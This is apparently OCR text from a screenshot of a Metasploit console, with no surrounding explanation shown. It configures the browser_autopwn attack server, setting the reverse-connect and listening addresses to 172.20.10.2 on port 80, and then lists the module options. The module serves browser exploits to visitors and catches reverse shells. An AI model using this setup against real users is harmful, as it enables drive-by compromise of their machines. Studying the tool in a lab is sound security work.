 Applications Places
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf auxiliary(browser_autopwn) > set LHOST 172.20.10.2
LHOST => 172.20.10.2
msf auxiliary(browser_autopwn) > set SRVHOST 172.20.10.2
SRVHOST => 172.20.10.2
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.2 yes The IP address to use for reverse-connect payloads
SRVHOST 172.20.10.2 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
auxiliary(browser_autopwn) >
MacBook Pro